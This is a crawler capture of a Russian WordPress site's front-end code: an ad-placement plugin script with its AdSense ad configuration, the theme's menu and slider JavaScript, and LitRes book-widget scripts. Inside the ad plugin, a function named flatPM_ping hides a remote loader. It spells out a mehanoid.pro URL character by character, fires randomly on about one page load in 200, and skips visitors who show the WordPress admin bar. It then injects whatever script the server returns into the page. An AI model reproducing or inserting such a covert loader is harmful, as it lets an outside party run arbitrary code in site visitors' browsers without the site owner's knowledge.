0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IWdrjjnpzsyAz2iIDiy1RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217606292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/themes/sky/js/main.js
body_size: 2095
content:
jQuery(document).ready(function($) {
    
    // ищем fullwidth картинки, обрабатываем подпись для них (если есть)
    $(".c_txt div.wp-caption").each(function() {
        $(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth'); // добавляем класс
    });
    
    // spoiler
    $('.spoiler .spoiler_title').click(function(){
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.find('.fa-arrow-down').show();
            $this.find('.fa-arrow-up').hide();
        } else {
            $this.find('.fa-arrow-down').hide();
            $this.find('.fa-arrow-up').show();
        }
        $this.toggleClass('active').next().slideToggle();
    });
    
    // вставляем стрелку в пункты меню
    $(".h_nav nav ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
	$(".f_menu ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
    
    // Прокрутка на все якоря (#) и на a[name]. v1.1
	$('.contents a[href*="#"]').on('click.smoothscroll', function( e ){
		var hash    = this.hash,
			_hash   = hash.replace(/#/,''),
			theHref = $(this).attr('href').replace(/#.*/, '');

		if (theHref && location.href.replace(/#.*/,'') != theHref) return; // не текущая страница
		var $target = _hash === '' ? $('body') : $( hash + ', a[name="'+ _hash +'"]').first();
		if (!$target.length) return;
		e.preventDefault();

		$('html, body').stop().animate({ scrollTop: $target.offset().top - 100 }, 400, 'swing', function(){
			window.location.hash = hash;
		});
	});
	
	$('.h_nav-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_nav').toggleClass('active');
    });
    
    $('.h_menu-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_menu').toggleClass('active');
    });
	
	$('.toc-header__button').click(function(e) {
		e.PreventDefault;
		if ( $(this).parent().siblings(".contents").is(":visible") ) {
			$(this).parent().siblings(".contents").hide("slow");
			$(this).addClass("active");
			$(this).removeClass("deactive");
		} else {
			$(this).parent().siblings(".contents").show("slow");
			$(this).removeClass("active");
			$(this).addClass("deactive");
		}
	});
	
	 if ( $('.toc-content').hasClass('active') || $('.kc__wrap').hasClass('active') || $('.c_chapter').hasClass('active') ) {
		$(this).find(".contents").show("slow");
		$(this).find(".toc-header__button").addClass("deactive");		
		$(this).find(".toc-header__button").removeClass("active");
	} else {
		$(this).find(".contents").hide("slow");
		$(this).find(".toc-header__button").removeClass("deactive");		
		$(this).find(".toc-header__button").addClass("active");
	}
    
});

jQuery(document).ready(function($) {

    function subMenuAdaptive() {
        $('.h_nav a').on('click', function(event) {
            var that = $(this).parent();
            if (that.hasClass('has_children')) {
                event.preventDefault();
                that.toggleClass('active');
            } else {
                that.siblings().removeClass('active');
            }
        });
    }

    function resizeScrenn(){
        if ($(window).width() <= 900){
            subMenuAdaptive();
        }
    }
    
    resizeScrenn();
    
    $(window).resize(function(){
        resizeScrenn();
    });

    $('.c_start-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
        responsive: [
            { breakpoint: 950, settings: { slidesToShow: 1 } }
        ]
    });
    
	$('.c_start-list_three').ready(function() {
		$('.c_start-list_three').show();
		$('.c_start-list_three').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1025, settings: { slidesToShow: 2 } },
				{ breakpoint: 721, settings: { slidesToShow: 1 } }
			]
		});
	});
	
	$('.c_start-cat').ready(function() {
		$('.c_start-cat').show();
		$('.c_start-cat').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1000, settings: { slidesToShow: 2 } },
				{ breakpoint: 610, settings: { slidesToShow: 1 } },
				{ breakpoint: 400, settings: { slidesToShow: 1, arrows: false } }
			]
		});
	});	

    $('.c_interest-cat').slick({
        slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: false, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 1025, settings: { slidesToShow: 2 } },
            { breakpoint: 721, settings: { slidesToShow: 1, arrows: false } },
            { breakpoint: 992, settings: { slidesToShow: 2, arrows: false } }
        ]
    });
    
	$('.c_now-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 410, settings: { slidesToShow: 1 } }
        ]
    });

    $('.c_single-relate__list').slick({
        slidesToShow: 2, slidesToScroll: 2, arrows: true, autoplay: false,
        responsive: [
            { breakpoint: 940, settings: { slidesToShow: 2, slidesToScroll: 2 } },
            { breakpoint: 600, settings: { slidesToShow: 1, slidesToScroll: 1, arrows: false } }
        ]
    });
    
    $('.c_data-chapter').on('click', function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).addClass('deactive');
		} else {
			$(this).removeClass('deactive');
			$(this).addClass('active');
		}
        $('.c_chapter').toggleClass('active');	
    });
    
    $("body").on('click', '.goto', function(e){
        var scrollTo = $(this).data('scroll');
        $('html,body').stop().animate({ scrollTop: $('#'+scrollTo).offset().top }, 1000);
        e.preventDefault();
    });
    
    var speed = 500,
    $scrollTop = $('<div class="f_ontop"></div>').appendTo('body');        
    $scrollTop.click(function(e){
        e.preventDefault();
        $( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
    });

    function show_scrollTop(){
        ( $(window).scrollTop() > 300 ) ? $scrollTop.stop().fadeIn(600) : $scrollTop.stop().fadeOut(600);
    }
    
    $(window).scroll( function(){ 
        show_scrollTop(); 
    });
    show_scrollTop();

    // подгрузка постов
    $('#true_loadmore').click(function(){
        $(this).text(''); // изменяем текст кнопки, вы также можете добавить прелоадер
        $('.c_loadmore_loading').show();
        var data = {
            'action': 'loadmore',
            'query': true_posts,
            'page' : current_page
        };
        $.ajax({
            url:ajaxurl, // обработчик
            data:data, // данные
            type:'POST', // тип запроса
            success:function(data){
                if( data ) {
                    $('.c_loadmore_loading').hide();
                    $('#true_loadmore').text('Загрузить ещё').before(data); // вставляем новые посты
                    current_page++; // увеличиваем номер страницы на единицу
                    if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
                } else {
                    $('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
                }
            }
        });
    });
    
    $("table:not(.tablepress)").each(function( index ) {
		$(this).wrapAll('<p class="table-scroll"></p>');
	});
	
	$.fn.hasAttr = function(name) {
	   return this.attr(name) !== undefined;
	};	
	
	$( "ol" ).each(function( index ) {
		if ( $( this ).hasAttr("start") ) {
			var item = $( this ).attr("start") - 1;
			$( this ).css("counter-reset", "myCounter " + item );
		}
	});
	
	$(".hide_link").click(function() {
		var linkToGo = $(this).data("url");
		window.open(linkToGo, '_blank');
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.litres.ru/static/widgets/buy_widget/js/widget.js
body_size: 874
content:
var litresWidget={init:function(){var dataWidgetLitresAuthorSelector=document.querySelectorAll('[data-widget-litres-author]');var dataWidgetLitresBookSelector=document.querySelectorAll('[data-widget-litres-book]');var dataWidgetLitresAuthor=(dataWidgetLitresAuthorSelector.length>0)?dataWidgetLitresAuthorSelector[0].innerHTML:undefined;var dataWidgetLitresBook=(dataWidgetLitresBookSelector.length>0)?dataWidgetLitresBookSelector[0].innerHTML:undefined;if(dataWidgetLitresBook){function convertGetParams(obj){var params=[];for(var key in obj){params.push(key+'='+obj[key]);}
return params.join('&');}
var litresScriptSelector=document.querySelectorAll('script[type="text/litres"]');litresScriptSelector.forEach(function(litresScriptElem){var litresLfrom='',litresCountry,litresGetParam,litresUtmParam=[];try{var innerJSON=litresScriptElem.childNodes[0].textContent.trim().replace(/(['"])?([a-z0-9A-Z_]+)(['"])?:/g,'"$2": ').replace(/[^:]\/\/.*/g,"");var envObject=JSON.parse('{'+innerJSON+'}');if(envObject.lfrom){litresLfrom='&lfrom='+envObject.lfrom;}
litresCountry=envObject.country;litresGetParam=envObject.litresGetParam;if(envObject.litres_utm_tags){litresUtmParam='&'+convertGetParams(envObject.litres_utm_tags[0]);}}catch(e){}
var url='//www.litres.ru/ref_widget_art_alltypes/?q='+encodeURIComponent(dataWidgetLitresBook)+'&q_author='+encodeURIComponent(dataWidgetLitresAuthor?dataWidgetLitresAuthor:'')+litresLfrom+litresUtmParam;if(litresCountry){url+='&country='+litresCountry;}
if(litresGetParam){url+=litresGetParam;}
litresWidget.loadHTML(url,function(resultHTML){litresWidget.drawWidget(resultHTML,litresScriptElem);});});}},loadHTML:function(url,successCallback){var xhttp;xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){var responseText=xhttp.responseText;successCallback(responseText);}};xhttp.open("GET",url,true);xhttp.send();},drawWidget:function(resultHTML,litresScriptElem){if(!resultHTML){return;}
var newElem=document.createElement('div');newElem.innerHTML=resultHTML;litresScriptElem.parentNode.insertBefore(newElem,litresScriptElem.nextSibling);litresScriptElem.remove();}};if(document.readyState!=="loading"){litresWidget.init();}else{document.addEventListener("DOMContentLoaded",litresWidget.init);}

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/litres_plugin.js
body_size: 2019
content:
jQuery(document).ready(function($) {
	$( '.checkAll' ).on( 'change', function() {
		$( '.cb-element' ).prop( 'checked', jQuery( this ).is( ':checked' ) );
	});

	$( '.cb-element' ).on( 'change', function() {
		$( '.checkAll' ).prop( 'checked', $( '.cb-element' ).length == $( '.cb-element:checked' ).length );
	});

});

var litres_plugin_ajaxtotal = 0;
var litres_plugin_ajaxcnt = 0;
var litres_plugin_ajaxload = [];
function litres_plugin_runsimple() {
	/*just submit*/
	return true;
}

function litres_plugin_runajax() {
	return false;
(function($) {
	litres_plugin_ajaxload = [];
	litres_plugin_ajaxtotal = 0;
	$("input:checkbox[name='marked[]']:checked").each(function(){
		litres_plugin_ajaxload[litres_plugin_ajaxtotal] = $(this).val();
    	litres_plugin_ajaxtotal++;
	});
	if(litres_plugin_ajaxtotal > 0) {
		var dim = $('<div style="position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:silver;opacity:0.7;z-index:9998;">&nbsp;</div>');
		var progress = $('<div id="litres_plugin_ajaxholder" style="z-index:9999;display:block;position:fixed;left:50%;top:300px;width:308px;height:120px;'+
						'margin-left:-154px;padding:4px;background-color:white;border:1px solid silver;"><div style="width:100%;text-align:left;'+
						'font-size:bigger;margin-top:30px;margin-bottom:30px;padding:3px;">Загружаем книги: <span id="litres_plugin_ajaxcnt">0</span> / '+
						litres_plugin_ajaxtotal+'</div><div style="width:300px;height:50px;bottom:10px;margin:0px auto;"><div id="litres_plugin_ajaxprogress" '+
						'style="background-color:silver;width:0px;height:30px;"></div></div></div>');
